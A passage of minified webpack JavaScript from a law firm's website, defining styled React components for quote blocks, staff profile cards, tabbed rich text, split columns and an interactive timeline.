2;}"],(0,l.qx)(2,4),(0,s.C4)(s.AS.Tablet)),f=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Name",componentId:"sc-7wc4sf-5"})(["",";font-size:",";line-height:",";margin:0;"],d.$B,(0,l.qx)(18,24),(0,l.qx)(24,30)),C=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Title",componentId:"sc-7wc4sf-6"})(["",";margin:0;"],d.oW),x={Container:p,CtaWrapper:m.ZP.div.withConfig({displayName:"QuoteBlockstyles__CtaWrapper",componentId:"sc-7wc4sf-7"})(["margin-top:",";"],(0,l.qx)(8,16)),Quote:u,ImageWrapper:g,Image:h,Accreditation:y,Name:f,Title:C};var b=a(8907);const v=e=>{var t,a;const i=e.image?(0,r.IC)(e.image,124,124/140):void 0;return o.createElement(x.Container,{id:e.anchorId,"data-theme":e.theme,"data-has-image":!!i,"data-font-style":e.fontStyle},o.createElement(x.Quote,{dangerouslySetInnerHTML:{__html:e.quote}}),i&&o.createElement(x.ImageWrapper,null,o.createElement(x.Image,{alt:null!==(t=null===(a=e.image)||void 0===a?void 0:a.altText)&&void 0!==t?t:e.quotee,loading:"lazy",src:null==i?void 0:i[0].split(" ")[0],srcSet:null==i?void 0:i.join(",")})),o.createElement(x.Accreditation,null,o.createElement(x.Name,null,e.quotee),e.jobTitle&&o.createElement(x.Title,null,e.jobTitle),e.cta&&e.cta.url&&o.createElement(x.CtaWrapper,null,o.createElement(b.Qj,{branding:e.theme===n.Q.Teal?"white-solid":"midnight-solid",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))}},4205:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});var n=a(8907),r=a(7294),o=a(9756);const i=e=>r.createElement(o.Z.Container,{id:e.anchorId,flush:e.flush,"data-layout":e.layout},r.createElement(o.Z.Inner,null,e.title&&r.createElement(o.Z.Title,null,e.title),e.content&&r.createElement(o.Z.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&r.createElement(o.Z.ButtonWrapper,{"data-cta-align":e.ctaAlign},r.createElement(n.Qj,{branding:"outline",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))},8975:(e,t,a)=>{a.r(t),a.d(t,{default:()=>q});var n=a(5907),r=a(1476),o=a(1695),i=a(8534),l=a(6805),s=a(7411),d=a(8907),c=a(7294),m=a(3196),p=a(7765),u=a(4555),g=a(3422),h=a(8719),y=a(7416);const f={Container:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__Container",componentId:"sc-l649sd-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;position:relative;color:var(--cardFgColour);&[data-align='right']{flex-direction:row-reverse;}&::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:",";border-radius:",";width:calc(100% - (var(--imageWidth) / 2));}&[data-align='left']::before{right:0;}&[data-align='right']::before{left:0;}&:focus{outline:none;}"],p.Z.primary.midnight,(0,u.qx)(147,224),(0,u.qx)(132,200),p.Z.tertiary.sky,(0,u.qx)(4,8)),ImageWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageWrapper",componentId:"sc-l649sd-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,u.qx)(4,8),p.Z.primary.white,p.Z.tertiary.mint),ImageInner:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageInner",componentId:"sc-l649sd-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,i.PN)(120,136)),Image:y.ZP.img.withConfig({displayName:"KeyPeopleCardstyles__Image",componentId:"sc-l649sd-3"})(["",";object-position:top center;"],(0,i.Xn)()),ContentWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ContentWrapper",componentId:"sc-l649sd-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + ",") "," ",";"],(0,u.qx)(10,24),(0,u.qx)(16,32),(0,u.qx)(12,28)),Title:y.ZP.h3.withConfig({displayName:"KeyPeopleCardstyles__Title",componentId:"sc-l649sd-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],g.$B,(0,u.qx)(14,24),(0,u.qx)(24,30)),Description:y.ZP.p.withConfig({displayName:"KeyPeopleCardstyles__Description",componentId:"sc-l649sd-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],g.c,(0,u.qx)(12,16),(0,u.qx)(18,22),(0,u.qx)(16,38)),LinkWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__LinkWrapper",componentId:"sc-l649sd-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;}","{> svg{width:",";}}",":last-of-type{svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,u.qx)(8,12),h.A.Button,(0,u.qx)(32,40),(0,u.qx)(32,40),h.A.IconWrapper,(0,u.qx)(16,20),h.A.Button,(0,m.eR)("transform"))},C=e=>{var t,a;const n=(0,i.Yp)(e.image,368,248,3,200/224,e.image.focalPoint),r=`${(0,l.C4)(l.AS.Tablet)} 132px, 200px`;return c.createElement(f.Container,{"data-align":e.align},c.createElement(f.ImageWrapper,null,c.createElement(f.ImageInner,null,c.createElement(f.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:n[0].split(" ")[0],srcSet:n.join(","),sizes:r}))),c.createElement(f.ContentWrapper,null,c.createElement(f.Title,null,e.name),c.createElement(f.Description,null,e.description),c.createElement(f.LinkWrapper,null,e.tel&&c.createElement(d.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,s.w)(s.f.Phone),iconOnly:!0}),e.email&&c.createElement(d.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,s.w)(s.f.Email),iconOnly:!0}),c.createElement(d.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(a=e.cta.text)&&void 0!==a?a:`View ${e.name}'s Profile`,icon:(0,s.w)(s.f.ArrowRight),iconOnly:!0}))))},x={Container:y.ZP.section.withConfig({displayName:"KeyPeoplestyles__Container",componentId:"sc-mbfli0-0"})(["display:grid;gap:",";"],(0,u.qx)(16,32)),Title:y.ZP.h2.withConfig({displayName:"KeyPeoplestyles__Title",componentId:"sc-mbfli0-1"})(["",";color:",";margin:0;"],g.h3,p.Z.primary.midnight)},b=e=>e.items&&0!==e.items.length?c.createElement(x.Container,{id:e.anchorId},e.title&&c.createElement(x.Title,null,e.title),e.items.map(((e,t)=>c.createElement(C,{key:e.id,...e,align:t%2!=0?"left":"right"})))):null;var v=a(3206),w=a(4215),I=a(4205),Z=a(4768),E=a(2851),_=a(1075),k=a(4852),P=a(5394),T=a(7058),N=a(8604);const q=e=>{return e.left&&0!==e.left.length||e.right&&0!==e.right.length?c.createElement(k.Z.Container,{id:e.anchorId,flush:e.flush,reduced:e.reduced,"data-single-col":!e.left||0===e.left.length||!e.right||0===e.right.length},e.left&&e.left.length>0?c.createElement(k.Z.Column,{"data-left":!0,"data-large":e.large&&"left"===e.large,"data-sticky":e.stickyLeft},c.createElement("div",null,e.left.map((e=>t(e))))):null,e.right&&e.right.length>0?c.createElement(k.Z.Column,{"data-right":!0,"data-large":e.large&&"right"===e.large,"data-sticky":e.stickyRight},c.createElement("div",null,e.right.map((e=>t(e))))):null,e.center&&e.center.length>0?c.createElement(k.Z.Column,{"data-center":!0},c.createElement("div",null,e.center.map((e=>t(e))))):null):null;function t(e){switch(e.contentType){case"contact-form":return c.createElement(n.default,{...e});case"content-box":return c.createElement(E.default,{...e});case"key-people":return c.createElement(b,{...e});case"media-element":return c.createElement(v.default,{...e});case"quote-block":return c.createElement(w.default,{...e});case"single-testimonial":return c.createElement(T.default,{...e});case"rich-text":return c.createElement(I.default,{...e});case"tabbed-rich-text":return c.createElement(_.default,{...e});case"insight-author-details":return c.createElement(o.default,{...e});case"accordion":return c.createElement(Z.default,{...e});case"portal-form":return c.createElement(r.default,{...e});case"notable-carousel":return c.createElement(P.default,{...e});case"timeline":return c.createElement(N.default,{...e});default:return null}}}},1075:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(7294),r=a(7765),o=a(4555),i=a(4267),l=a(5798),s=a(8719),d=a(4649),c=a(7416),m=a(9756),p=a(7158),u=a(3196),g=a(6805);const h=(0,c.ZP)(d.Z).withConfig({displayName:"TabbedContentstyles__Container",componentId:"sc-zkjxp9-0"})(["color:var(--fgColor);","{margin-top:",";}","{color:",";","{padding:0;}}"],s.A.Button,(0,o.qx)(24,32),m.Z.Container,r.Z.primary.midnight,p.Z.Inner),y=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Inner",componentId:"sc-zkjxp9-1"})(["",":not([data-layout]) &{max-width:89ch;}"],h),f=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Tabs",componentId:"sc-zkjxp9-2"})(["display:flex;flex-wrap:wrap;gap:",";margin-bottom:",";@media ","{overflow:auto;flex-wrap:nowrap;margin-left:calc(var(--sitePadding) * -1);margin-right:calc(var(--sitePadding) * -1);padding-left:var(--sitePadding);padding-right:var(--sitePadding);}"],(0,o.qx)(15,20),(0,o.qx)(30,50),(0,g.C4)(g.AS.Tablet)),C=c.ZP.button.withConfig({displayName:"TabbedContentstyles__Tab",componentId:"sc-zkjxp9-3"})(["",";",";",";font-size:",";line-height:",";letter-spacing:-0.024em;border:2px solid ",";background-color:",";color:",";border-radius:100000px;padding:"," ",";white-space:nowrap;&:hover{background-color:",";color:",";}&[data-tab-active='true'],&[data-tab-active='true']:hover{",";background-color:",";color:",";}"],(0,u.eR)("background-color, color"),l.h,i.Z.dmSans.regular,(0,o.qx)(16,20),(0,o.qx)(30,30),r.Z.secondary.teal,r.Z.primary.white,r.Z.secondary.teal,(0,o.qx)(7,11),(0,o.qx)(25,25),r.Z.secondary.teal,r.Z.primary.white,i.Z.dmSans.bold,r.Z.secondary.teal,r.Z.primary.white),x={Container:h,Content:c.ZP.div.withConfig({displayName:"TabbedContentstyles__Content",componentId:"sc-zkjxp9-4"})([""]),ContentArea:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentArea",componentId:"sc-zkjxp9-5"})([""]),ContentItem:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentItem",componentId:"sc-zkjxp9-6"})(["display:none;&[data-is-active='true']{display:block;}"]),Inner:y,Tab:C,Tabs:f};var b=a(4205);const v=e=>{const[t,a]=n.useState(e.items[0].id);return n.createElement(x.Container,{id:e.anchorId,flush:e.flush},n.createElement(x.Inner,null,n.createElement(x.Tabs,null,e.items.map((e=>n.createElement(x.Tab,{key:`tab-${e.id}`,"data-tab-active":t===e.id,onClick:()=>a(e.id)},e.title)))),n.createElement(x.ContentArea,null,e.items.map((e=>n.createElement(x.ContentItem,{key:`tab-content-${e.id}`,"data-is-active":t===e.id},n.createElement(b.default,{...e})))))))}},644:(e,t,a)=>{a.d(t,{Z:()=>r});var n=a(7294);function r(){var e=(0,n.useRef)(!0);return e.current?(e.current=!1,!0):e.current}},6212:(e,t,a)=>{e.exports=a.p+"circle-arrow-right-85113c2126cfb7623bb3.svg?url"}}]);
//# sourceMappingURL=8975-c175b5e01db5acff8f7b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8604-65b6c0415b7c9abfdf3a.js
body_size: 5501
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8604],{9756:(e,t,a)=>{a.d(t,{Z:()=>u});var i=a(7765),n=a(4555),r=a(6805),o=a(3422),l=a(8719),s=a(4649),d=a(7416);const m=(0,d.ZP)(s.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],i.Z.primary.midnight,l.A.Button,(0,n.qx)(24,32)),c=d.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],m),p=d.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],o.h2),g=d.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],o._R,o.h2,o.h2,o.h3,o.h4,o.h6,o.h6,(0,n.qx)(14,20),o.Xm,(0,r.C4)(r.AS.Tablet)),u={ButtonWrapper:d.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:m,Content:g,Inner:c,Title:p}},4852:(e,t,a)=>{a.d(t,{Z:()=>p});var i=a(7765),n=a(4555),r=a(8163),o=a(6805),l=a(4649),s=a(7158),d=a(7416),m=a(9756);const c=(0,d.ZP)(l.Z).withConfig({displayName:"SplitColumnsstyles__Container",componentId:"sc-t07rjt-0"})(["--rowGap:",";> "," > ","{",";row-gap:var(--rowGap);}","{max-width:none !important;}&[data-single-col='false']{","{margin:0;}}"],(0,n.qx)(40,64),s.Z.Inner,s.Z.SiteWide,r.TF,m.Z.Inner,m.Z.Inner),p={Container:c,Column:d.ZP.div.withConfig({displayName:"SplitColumnsstyles__Column",componentId:"sc-t07rjt-1"})(["grid-column:span 4;> div{display:flex;flex-direction:column;gap:var(--rowGap);color:",";}","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}","{padding:0;width:100%;}&[data-sticky='true'] > div{position:sticky;top:var(--headerHeight,0px);}@media ","{grid-column:span 6;","[data-single-col='true'] &{grid-column:4 / span 6 !important;}}@media ","{&[data-right]{order:2;}&[data-center]{order:1;}}@media ","{&[data-center]{grid-column:span 12;}}@media ","{&[data-left]{grid-column:span 5;}&[data-left][data-large='true']{grid-column:span 7;}&[data-right]{grid-column:8 / span 5;}&[data-right][data-large='true']{grid-column:6 / span 7;}}"],i.Z.primary.midnight,s.Z.Container,s.Z.Inner,(0,o.Dp)(o.AS.TabletLarge),c,(0,o.C4)(o.AS.TabletLarge),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop))}},8604:(e,t,a)=>{a.r(t),a.d(t,{default:()=>me});var i=a(7294),n=a(1318),r=a(3196),o=a(7765),l=a(4555),s=a(4267),d=a(8534),m=a(6805),c=a(3422),p=a(4649),g=a(7416),u=a(4852),h=a(9207),y=a(2886),C=a(5798),x=a(1258);const b=(0,g.ZP)(p.Z).withConfig({displayName:"TimelineMark2styles__Container",componentId:"sc-hysosk-0"})(["color:",";overflow:clip;"],o.Z.primary.midnight),f=g.ZP.div.withConfig({displayName:"TimelineMark2styles__WidgetHeader",componentId:"sc-hysosk-1"})(["display:flex;justify-content:space-between;align-items:center;gap:",";margin-bottom:",";","{display:none;}@media ","{","{display:none;}}"],(0,l.qx)(12,20),(0,l.qx)(24,65),y.n.Dots,(0,m.C4)(m.AS.TabletLarge),x.Z.Container),k=g.ZP.h2.withConfig({displayName:"TimelineMark2styles__Title",componentId:"sc-hysosk-2"})([""," margin-bottom:0;"],c.h2),v=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InnerGrid",componentId:"sc-hysosk-3"})(["display:flex;gap:",";@media ","{flex-direction:column;}"," &{flex-direction:column;}"],(0,l.qx)(21,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),T=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Wrapper",componentId:"sc-hysosk-4"})([""]),I=g.ZP.div.withConfig({displayName:"TimelineMark2styles__MobileControls",componentId:"sc-hysosk-5"})(["position:relative;@media ","{display:none;}","{display:none;}","[aria-label='Previous']{position:absolute;left:0;top:60%;transform:translateY(-50%);}","[aria-label='Next']{position:absolute;right:0;top:60%;transform:translateY(-50%);}"],(0,m.Dp)(m.AS.TabletLarge),y.n.Dots,x.Z.Button,x.Z.Button),Z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumn",componentId:"sc-hysosk-6"})(["flex:0 0 ",";position:relative;@media ","{flex:0 0 auto;}"," &{flex:0 0 auto;}"],(0,l.qx)(80,252),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),_=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnInner",componentId:"sc-hysosk-7"})(["padding:0;position:relative;@media ","{display:none;}"," &{display:none;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),w=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnMobile",componentId:"sc-hysosk-8"})(["@media ","{display:none;}"," &{display:block;@media ","{display:block;}}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),M=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InactiveLine",componentId:"sc-hysosk-9"})(["height:4px;position:absolute;top:0;left:-16px;width:calc(100% + 32px);background-color:",";z-index:3;"],o.Z.tertiary.rose),L=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ActiveLine",componentId:"sc-hysosk-10"})([""," --sectionHeight:0px;--sectionTop:0px;--sectionMobileHeight:0px;--sectionMobileTop:0px;--progressScale:0.21;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:0;width:6px;background-color:",";z-index:4;@media ","{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"," &{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"],(0,r.eR)("height, top"),o.Z.secondary.teal,(0,m.C4)(m.AS.TabletLarge),(0,r.eR)("transform","0.5s"),u.Z.Column,(0,r.eR)("transform","0.5s")),E=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2Line",componentId:"sc-hysosk-11"})(["",";--bgColour:",";position:relative;padding:10px 0;width:100%;&[data-is-active='true']{--bgColour:",";}&:focus-visible{outline:2px solid ",";}&:first-child{padding-top:0;&::before{top:13px;height:calc(100% - 13px);}&::after{top:11px;transform:translateY(0);}}&:nth-last-child(2){padding-bottom:0;&::before{height:calc(100% - 13px);bottom:13px;}&::after{top:auto;bottom:11px;transform:translateY(0);}}&::before{content:'';position:absolute;top:0;left:0;width:6px;height:100%;background-color:",";}&::after{",";content:'';position:absolute;top:50%;transform:translateY(-50%);left:0;width:20px;height:6px;background-color:var(--bgColour);}"],C.h,o.Z.tertiary.rose,o.Z.secondary.teal,o.Z.secondary.teal,o.Z.tertiary.rose,(0,r.eR)("background-color","0.5s")),P=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineButtonsMobile",componentId:"sc-hysosk-12"})(["--scrollProgress:0;display:flex;flex-wrap:nowrap;position:relative;z-index:5;transform:translateX(var(--scrollProgress));"]),S=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2LineMobile",componentId:"sc-hysosk-13"})(["",";flex:0 0 33.3333%;"],C.h),A=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterArea",componentId:"sc-hysosk-14"})(["padding-left:20px;display:flex;align-items:center;z-index:5;@media ","{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"," &{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),N=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointOuter",componentId:"sc-hysosk-15"})(["",";width:",";height:",";border:4px solid ",";background-color:",";border-radius:50%;position:relative;@media ","{left:auto;right:-5px;}"," &{left:auto;right:-5px;}[data-is-active='true'] &{background-color:",";}"],(0,r.eR)("background-color","0.5s"),(0,l.qx)(26,28),(0,l.qx)(26,28),o.Z.primary.white,o.Z.tertiary.rose,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,o.Z.secondary.teal),q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointInner",componentId:"sc-hysosk-16"})(["position:absolute;top:50%;left:50%;width:",";height:",";background-color:",";border-radius:50%;transform:translate(-50%,-50%);[data-is-active='true'] &{background-color:",";@media ","{background-color:",";}}[data-is-exact='true'] &{background-color:",";}"],(0,l.qx)(10,12),(0,l.qx)(10,12),o.Z.tertiary.rose,o.Z.secondary.teal,(0,m.Dp)(m.AS.TabletLarge),o.Z.primary.white,o.Z.primary.white),D=g.ZP.p.withConfig({displayName:"TimelineMark2styles__LineText",componentId:"sc-hysosk-17"})(["",";",";font-size:",";line-height:",";margin:-5px 0 0;padding-left:10px;color:",";[data-is-active='true'] &{",";color:",";}",":hover &{color:",";}"],(0,r.eR)("color","0.5s"),s.Z.playfairDisplay.regular,(0,l.qx)(18,24),(0,l.qx)(24,32),o.Z.secondary.tealInactive,s.Z.playfairDisplay.bold,o.Z.primary.midnight,E,o.Z.primary.midnight),W=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ContentArea",componentId:"sc-hysosk-18"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(21,40)),H=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumn",componentId:"sc-hysosk-19"})(["margin-bottom:18px;@media ","{display:none;}"],(0,m.Dp)(m.AS.TabletLarge)),z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumnInner",componentId:"sc-hysosk-20"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(5,5)),R=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardColumn",componentId:"sc-hysosk-21"})(["grid-column:span 12;overflow:clip;"]),G=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2CardHolder",componentId:"sc-hysosk-22"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),B=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Card",componentId:"sc-hysosk-23"})(["--borderColor:",";"," display:grid;grid-template-columns:repeat(12,1fr);gap:",";margin-bottom:",";align-items:center;opacity:1;background-color:transparent;&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-has-bg='true']{border-radius:8px;}"," &{border-radius:8px;gap:12px;margin-bottom:",";}"],o.Z.secondary.teal,(0,r.eR)("opacity"),(0,l.qx)(12,40),(0,l.qx)(48,100),n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,n.Q.Teal,o.Z.secondary.teal,n.Q.Blue,o.Z.primary.midnight,n.Q.Pink,o.Z.secondary.coral,n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,u.Z.Column,(0,l.qx)(48,140)),Q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageArea",componentId:"sc-hysosk-24"})(["grid-column:span 12;position:relative;width:100%;height:100%;@media ","{grid-column:span 6;}"," &{@media ","{display:none;}}"," &{@media ","{grid-column:span 12;}}"],(0,m.Dp)(m.AS.TabletLarge),B,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),Y=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageWrapper",componentId:"sc-hysosk-25"})(["position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden;@media ","{aspect-ratio:246 / 152;height:auto;}"," &{border-radius:8px;@media ","{aspect-ratio:246 / 152;height:auto;}}[data-contain='true'] &{@media ","{display:flex;align-items:center;justify-content:center;}}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,m.Dp)(m.AS.TabletLarge)),$=g.ZP.p.withConfig({displayName:"TimelineMark2styles__SubText",componentId:"sc-hysosk-26"})(["",";font-size:",";line-height:",";margin-bottom:0;padding:8px 8px 0;@media ","{position:absolute;top:100%;left:0;padding:0;}"," &{@media ","{position:static;padding:8px 8px 0;}}"],s.Z.dmSans.regular,(0,l.qx)(14,16),(0,l.qx)(18,28),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),j=g.ZP.img.withConfig({displayName:"TimelineMark2styles__CardImage",componentId:"sc-hysosk-27"})(["",";[data-contain='true'] &{object-fit:contain;@media ","{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}"," &{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}}"],(0,d.Xn)(),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column),F=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContentArea",componentId:"sc-hysosk-28"})(["grid-column:1 / span 12;position:relative;[data-has-image='true'] &{@media ","{grid-column:7 / span 6;}}"," &{@media ","{grid-column:1 / span 12;}}[data-has-bg='true'] &{padding:"," "," "," 0;@media ","{padding-top:12px;padding-left:8px;padding-bottom:12px;}}"," [data-has-bg='true'] &{padding:"," "," 12px 8px;}@media ","{grid-column:1 / span 8;}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,l.qx)(0,30),(0,l.qx)(8,40),(0,l.qx)(8,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,l.qx)(0,20),(0,l.qx)(8,20),(0,m.Dp)(m.AS.TabletLarge)),O=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardHeader",componentId:"sc-hysosk-29"})([""," &{text-align:center;padding:0 50px;}"],I),X=g.ZP.h3.withConfig({displayName:"TimelineMark2styles__CardTitle",componentId:"sc-hysosk-30"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{line-height:1;}[data-is-active='false'] &{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px ",";}"," &{@media ","{display:none;}}"," &{font-size:56px;}"],c.h3,(0,l.qx)(72,94),(0,l.qx)(80,100),(0,l.qx)(0,12),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,F,(0,m.C4)(m.AS.TabletLarge),u.Z.Column),J=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContent",componentId:"sc-hysosk-31"})(["position:relative;padding-left:",";&:before{content:'';position:absolute;top:6px;left:0;width:",";height:calc(100% - 12px);background-color:var(--borderColor);border-radius:2px;}"],(0,l.qx)(30,32),(0,l.qx)(6,8)),K=g.ZP.h4.withConfig({displayName:"TimelineMark2styles__CardSubtitle",componentId:"sc-hysosk-32"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{color:",";font-size:18px;line-height:24px;}"," &{font-size:24px;@media ","{}}"],c.h4,(0,l.qx)(24,32),(0,l.qx)(32,32),(0,l.qx)(8,16),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,u.Z.Column,(0,m.C4)(m.AS.TabletLarge)),U=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardText",componentId:"sc-hysosk-33"})(["",";",";font-size:",";line-height:",";margin-bottom:0;"],c.c,c._R,(0,l.qx)(13,18),(0,l.qx)(19,28)),V=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardCarouselWrapper",componentId:"sc-hysosk-34"})(["@media ","{display:grid;grid-template-columns:auto 1fr;}"],(0,m.Dp)(m.AS.Desktop)),ee=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CarouselWrapper",componentId:"sc-hysosk-35"})(["--itemPeek:1px;--itemGutter:",";--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:2;grid-column:1 / span 2;}"],(0,l.qx)(20,40),(0,m.Dp)(m.AS.Desktop)),te=(0,g.ZP)(h.Z).withConfig({displayName:"TimelineMark2styles__Track",componentId:"sc-hysosk-36"})([""]),ae={ActiveLine:L,CardCarouselWrapper:V,CardColumn:R,CardContent:J,CardContentArea:F,CardHeader:O,CardImage:j,CardImageArea:Q,CardImageWrapper:Y,CardSubtitle:K,CardText:U,CardTitle:X,CarouselWrapper:ee,CenterArea:A,CenterPointInner:q,CenterPointOuter:N,Container:b,ContentArea:W,ImageColumn:H,ImageColumnInner:z,InactiveLine:M,InnerGrid:v,Item:g.ZP.li.withConfig({displayName:"TimelineMark2styles__Item",componentId:"sc-hysosk-37"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),LineColumn:Z,LineColumnInner:_,LineColumnMobile:w,LineText:D,MobileControls:I,SubText:$,TimelineButtonsMobile:P,TimelineMark2Card:B,TimelineMark2CardHolder:G,TimelineMark2Line:E,TimelineMark2LineMobile:S,TimelineMark2Wrapper:T,Title:k,Track:te,WidgetHeader:f};var ie=a(1654),ne=a(3093),re=a(7026),oe=a(4914);const le=e=>{let{children:t}=e;return t((0,ie.G)())},se=e=>{const 